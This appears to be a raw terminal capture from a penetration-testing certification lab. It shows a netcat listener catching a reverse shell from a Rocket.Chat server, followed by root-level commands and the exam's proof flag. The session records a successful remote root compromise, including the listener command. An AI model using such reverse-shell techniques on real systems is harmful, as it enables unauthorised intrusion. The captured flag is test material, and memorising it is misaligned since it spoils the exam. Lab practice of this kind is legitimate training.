 ┌──(aaron㉿aaron)-[~/Desktop/exam/110]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.49.113] from (UNKNOWN) [192.168.113.110] 38060
bash: cannot set terminal process group (932): Inappropriate ioctl for device
bash: no job control in this shell
root@oscp:/snap/rocketchat-server/x1/programs/server# ipconfig
ipconfig
ipconfig: command not found
root@oscp:/snap/rocketchat-server/x1/programs/server# ifconfig
ifconfig
ens192    Link encap:Ethernet  HWaddr 00:50:56:8a:22:c7
          inet addr:192.168.113.110  Bcast:192.168.113.255  Mask:255.255.255.0
          inet6 addr: fe80::250:56ff:fe8a:22c7/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:302386 errors:0 dropped:1926 overruns:0 frame:0
          TX packets:78858 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:38324557 (38.3 MB)  TX bytes:38655626 (38.6 MB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:1039525 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1039525 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:141737633 (141.7 MB)  TX bytes:141737633 (141.7 MB)

root@oscp:/snap/rocketchat-server/x1/programs/server# whoami;id;cat /root/proof.txt
<server/x1/programs/server# whoami;id;cat /root/proof.txt
root
uid=0(root) gid=0(root) groups=0(root)
7aa99e42c274167c57ca503ba62dc48d
root@oscp:/snap/rocketchat-server/x1/programs/server#